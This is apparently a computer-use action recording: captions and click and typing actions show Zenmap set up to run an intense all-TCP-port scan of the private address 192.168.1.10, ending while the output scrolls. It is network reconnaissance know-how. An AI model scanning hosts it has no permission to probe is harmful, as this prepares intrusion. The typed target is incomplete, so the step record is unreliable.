
- Launch Zenmap and set 192.168.1.10 as the scan target
{"action": "left_click", "coordinate": [869, 123]}

{"action": "left_click", "coordinate": [591, 164]}

{"action": "type", "text": "192.168"}

{"action": "left_click", "coordinate": [459, 201]}

- Choose the 'Intense scan, all TCP ports' profile and start the scan
{"action": "left_click", "coordinate": [1159, 164]}

{"action": "mouse_move", "coordinate": [875, 203]}

{"action": "mouse_move", "coordinate": [885, 224]}

{"action": "left_click", "coordinate": [885, 223]}

{"action": "left_click", "coordinate": [1191, 164]}

- Let the Nmap scan of 192.168.1.10 run, scrolling the output until 'Nmap done' appears
{"action": "left_click", "coordinate": [1191, 164]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
